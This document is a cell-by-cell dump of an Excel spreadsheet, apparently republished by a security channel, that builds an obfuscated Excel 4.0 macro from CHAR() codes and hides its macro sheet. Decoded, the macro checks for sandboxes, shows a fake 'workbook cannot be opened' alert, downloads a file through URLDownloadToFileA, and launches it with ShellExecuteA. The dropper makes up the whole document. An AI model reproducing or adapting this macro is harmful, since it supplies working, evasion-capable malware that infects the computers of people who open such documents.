 A B C D E F G H I J K L M N O P Q R S
1 61 =CHAR(A1 61 =CHAR(C1 61 =CHAR(E1) 61 =CHAR(G1) 61 =CHAR(I1) 61 =CHAR(K1 61 =CHAR(M1) 61 =CHAR(O1 61 =CHAR(Q1 =FORMULA(B1&B2&B3&
2 73 =CHAR(A2 73 =CHAR(C2 73 =CHAR(E2) 73 =CHAR(G2) 73 =CHAR(I2) 67 =CHAR(K2 65 =CHAR(M2) 67 =CHAR(O2 67 =CHAR(Q2 =FORMULA(D1&D2&D3
3 70 =CHAR(A3 70 =CHAR(C3 70 =CHAR(E3) 70 =CHAR(G3) 70 =CHAR(I3) 65 =CHAR(K3 76 =CHAR(M3) 65 =CHAR(O3 76 =CHAR(Q3 =FORMULA(F1&F2&F3&
4 40 =CHAR(A4 40 =CHAR(C4 40 =CHAR(E4) 40 =CHAR(G4) 40 =CHAR(I4) 76 =CHAR(K4 69 =CHAR(M4) 76 =CHAR(O4 79 =CHAR(Q4 =FORMULA(H1&H2&H3
5 71 =CHAR(A5 71 =CHAR(C5 71 =CHAR(E5) 71 =CHAR(G5) 73 =CHAR(I5) 76 =CHAR(K5 82 =CHAR(M5) 76 =CHAR(O5 83 =CHAR(Q5 =FORMULA(J1&J2&J3&J
6 69 =CHAR(A6 69 =CHAR(C6 69 =CHAR(E6) 69 =CHAR(G6) 83 =CHAR(I6) 40 =CHAR(K6 84 =CHAR(M6) 40 =CHAR(O6 69 =CHAR(Q6 =FORMULA(L1&L2&L3&L
7 84 =CHAR(A7 84 =CHAR(C7 84 =CHAR(E7) 84 =CHAR(G7) 78 =CHAR(I7) 34 =CHAR(K7 40 =CHAR(M7) 34 =CHAR(O7 40 =CHAR(Q7 =FORMULA(N1&N2&N3
8 46 =CHAR(A8 46 =CHAR(C8 46 =CHAR(E8) 46 =CHAR(G8) 85 =CHAR(I8) 117 =CHAR(K8 34 =CHAR(M8) 83 =CHAR(O8 70 =CHAR(Q8 =FORMULA(P1&P2&P3
9 87 =CHAR(A9 87 =CHAR(C9 87 =CHAR(E9) 87 =CHAR(G9) 77 =CHAR(I9) 114 =CHAR(K9 84 =CHAR(M9) 104 =CHAR(O9 65 =CHAR(Q9 =FORMULA(R1&R2&R3
10 79 =CHAR(A1 79 =CHAR(C1 79 =CHAR(E1 79 =CHAR(G10) 66 =CHAR(I10) 108 =CHAR(K1 104 =CHAR(M10) 101 =CHAR(O1 76 =CHAR(Q1 =WORKBOOK.HIDE("G5
11 82 =CHAR(A1 82 =CHAR(C1 82 =CHAR(E1 82 =CHAR(G11) 69 =CHAR(I11) 109 =CHAR(K1 101 =CHAR(M11) 108 =CHAR(O1 83 =CHAR(Q1 =GOTO(T1)
12 75 =CHAR(A1 75 =CHAR(C1 75 =CHAR(E1 75 =CHAR(G12) 82 =CHAR(I12) 111 =CHAR(K1 32 =CHAR(M12) 108 =CHAR(O1 69 =CHAR(Q1
13 83 =CHAR(A1 83 =CHAR(C1 83 =CHAR(E1 83 =CHAR(G13) 40 =CHAR(I13) 110 =CHAR(K1 119 =CHAR(M13) 51 =CHAR(O1 41 =CHAR(Q1
14 80 =CHAR(A1 80 =CHAR(C1 80 =CHAR(E1 80 =CHAR(G14) 83 =CHAR(I14) 34 =CHAR(K1 111 =CHAR(M14) 50 =CHAR(O1
15 65 =CHAR(A1 65 =CHAR(C1 65 =CHAR(E1 65 =CHAR(G15) 69 =CHAR(I15) 44 =CHAR(K1 114 =CHAR(M15) 34 =CHAR(O1
16 67 =CHAR(A1 67 =CHAR(C1 67 =CHAR(E1 67 =CHAR(G16) 65 =CHAR(I16) 34 =CHAR(K1 107 =CHAR(M16) 44 =CHAR(O1
17 69 =CHAR(A1 69 =CHAR(C1 69 =CHAR(E1 69 =CHAR(G17) 82 =CHAR(I17) 85 =CHAR(K1 98 =CHAR(M17) 34 =CHAR(O1
18 40 =CHAR(A1 40 =CHAR(C1 40 =CHAR(E1 40 =CHAR(G18) 67 =CHAR(I18) 82 =CHAR(K1 111 =CHAR(M18) 83 =CHAR(O1
19 49 =CHAR(A1 49 =CHAR(C1 49 =CHAR(E1 52 =CHAR(G19) 72 =CHAR(I19) 76 =CHAR(K1 111 =CHAR(M19) 104 =CHAR(O1
20 51 =CHAR(A2 52 =CHAR(C2 57 =CHAR(E2 50 =CHAR(G20) 40 =CHAR(I20) 68 =CHAR(K2 107 =CHAR(M20) 101 =CHAR(O2
21 41 =CHAR(A2 41 =CHAR(C2 41 =CHAR(E2 41 =CHAR(G21) 34 =CHAR(I21) 111 =CHAR(K2 32 =CHAR(M21) 108 =CHAR(O2
22 60 =CHAR(A2 60 =CHAR(C2 44 =CHAR(E2 44 =CHAR(G22) 87 =CHAR(I22) 119 =CHAR(K2 99 =CHAR(M22) 108 =CHAR(O2
23 55 =CHAR(A2 55 =CHAR(C2 44 =CHAR(E2 44 =CHAR(G23) 105 =CHAR(I23) 110 =CHAR(K2 97 =CHAR(M23) 69 =CHAR(O2
24 55 =CHAR(A2 51 =CHAR(C2 67 =CHAR(E2 67 =CHAR(G24) 110 =CHAR(I24) 108 =CHAR(K2 110 =CHAR(M24) 120 =CHAR(O2
25 48 =CHAR(A2 49 =CHAR(C2 76 =CHAR(E2 76 =CHAR(G25) 100 =CHAR(I25) 111 =CHAR(K2 110 =CHAR(M25) 101 =CHAR(O2
26 44 =CHAR(A2 44 =CHAR(C2 79 =CHAR(E2 79 =CHAR(G26) 111 =CHAR(I26) 97 =CHAR(K2 111 =CHAR(M26) 99 =CHAR(O2
27 32 =CHAR(A2 32 =CHAR(C2 83 =CHAR(E2 83 =CHAR(G27) 119 =CHAR(I27) 100 =CHAR(K2 116 =CHAR(M27) 117 =CHAR(O2
28 67 =CHAR(A2 67 =CHAR(C2 69 =CHAR(E2 69 =CHAR(G28) 115 =CHAR(I28) 84 =CHAR(K2 32 =CHAR(M28) 116 =CHAR(O2
29 76 =CHAR(A2 76 =CHAR(C2 40 =CHAR(E2 40 =CHAR(G29) 34 =CHAR(I29) 111 =CHAR(K2 98 =CHAR(M29) 101 =CHAR(O2
30 79 =CHAR(A3 79 =CHAR(C3 84 =CHAR(E3 84 =CHAR(G30) 44 =CHAR(I30) 70 =CHAR(K3 101 =CHAR(M30) 65 =CHAR(O3
31 83 =CHAR(A3 83 =CHAR(C3 82 =CHAR(E3 82 =CHAR(G31) 71 =CHAR(I31) 105 =CHAR(K3 32 =CHAR(M31) 34 =CHAR(O3
32 69 =CHAR(A3 69 =CHAR(C3 85 =CHAR(E3 85 =CHAR(G32) 69 =CHAR(I32) 108 =CHAR(K3 111 =CHAR(M32) 44 =CHAR(O3
33 40 =CHAR(A3 40 =CHAR(C3 69 =CHAR(E3 69 =CHAR(G33) 84 =CHAR(I33) 101 =CHAR(K3 112 =CHAR(M33) 34 =CHAR(O3
34 70 =CHAR(A3 70 =CHAR(C3 41 =CHAR(E3 41 =CHAR(G34) 46 =CHAR(I34) 65 =CHAR(K3 101 =CHAR(M34) 74 =CHAR(O3
35 65 =CHAR(A3 65 =CHAR(C3 41 =CHAR(E3 41 =CHAR(G35) 87 =CHAR(I35) 34 =CHAR(K3 110 =CHAR(M35) 74 =CHAR(O3
36 76 =CHAR(A3 76 =CHAR(C3 79 =CHAR(I36) 44 =CHAR(K3 101 =CHAR(M36) 67 =CHAR(O3
Sheet1 G5U1D5zEis
Ots安全